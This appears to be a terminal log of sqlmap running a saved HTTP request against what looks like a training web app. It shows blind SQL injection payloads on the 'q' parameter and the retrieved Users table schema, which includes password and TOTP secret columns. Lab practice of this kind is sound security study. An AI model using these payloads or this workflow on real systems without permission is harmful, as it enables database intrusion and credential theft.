 C:\Users\Natalie\sqlmap>python sqlmap.py -r "C:\Users\Natalie\Documents\request2.txt" --batch -T Users --columns
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.6.9#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting @ 17:36:54 /2025-07-06/
[17:36:54] [INFO] parsing HTTP request from 'C:\Users\Natalie\Documents\request2.txt'
[17:36:54] [INFO] resuming back-end DBMS 'sqlite'
[17:36:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=apple%' AND 5190=5190 AND 'OIge%'='OIge
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: q=apple%' AND 2743=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'vgli%'='vgli
---
[17:36:54] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:36:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:36:54] [INFO] retrieved: CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCH
AR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHA
R(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT
 '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)
Database: <current>
Table: Users
[13 columns]